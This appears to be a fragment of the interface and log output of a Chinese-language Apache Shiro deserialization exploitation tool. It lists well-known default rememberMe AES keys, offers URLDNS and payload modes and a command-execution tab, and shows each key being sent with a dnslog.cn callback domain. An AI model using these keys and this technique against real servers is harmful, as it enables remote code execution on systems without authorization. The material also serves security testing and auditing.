 URL: http://
/analysis/a/login
AES-CBC
AES-GCM
KEY检测 命令执行 配置中心 使用说明
Key列表
kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA==
U3ByaW5nQmxhZGUAAAAAAA==
wGiHplamyXlVB11UXWol8g==
6ZmI6I2j5Y+R5aSn5ZOlAA==
默认DNSLOG 自定义DNSLOG 开始检测
使用URLDNS 使用Payloads XCheck 停止
DNSURL: bpp9dc.dnslog.cn
send kPH+bIxk5D2deZiIxcaaaA== error
send wGiHplamyXlVB11UXWol8g== ok
send 2AvVhdsgUs0FSA3SDFAdag== ok
send 4AvVhmFLUs0KTA3Kprsdag== ok
send 3AvVhmFLUs0KTA3Kprsdag== ok
send Z3VucwAAAAAAAAAAAAAAAA== ok
send U3ByaW5nQmxhZGUAAAAAAA== ok
send wGiHplamyXlVB11UXWol8g== ok
send 6ZmI6I2j5Y+R5aSn5ZOlAA== ok
["kPH+bIxk5D2deZiIxcaaaA== bpp9dc.dnslog.cn",
白帽子搞安全